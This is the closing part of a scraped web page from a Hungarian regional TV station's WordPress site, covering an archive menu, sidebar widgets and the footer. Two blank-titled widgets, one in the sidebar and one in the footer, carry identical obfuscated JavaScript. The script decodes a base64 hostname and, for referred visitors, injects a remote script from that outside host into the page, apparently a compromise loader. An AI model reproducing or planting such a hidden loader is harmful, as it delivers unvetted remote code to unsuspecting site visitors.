	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>